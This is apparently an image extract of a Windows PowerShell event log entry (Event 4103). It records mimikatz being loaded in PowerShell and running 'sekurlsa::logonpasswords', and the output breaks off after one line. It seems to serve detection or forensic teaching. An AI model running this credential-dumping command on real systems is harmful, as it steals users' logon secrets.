 Event Properties - Event 4103, PowerShell (Microsoft-Windows-PowerShell)
General Details
ParameterBinding(Out-Default): name="InputObject"; value="
.######. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Feb 16 2015 22:15:28)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'######' with 15 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 30847013 (00000000:01d6b025)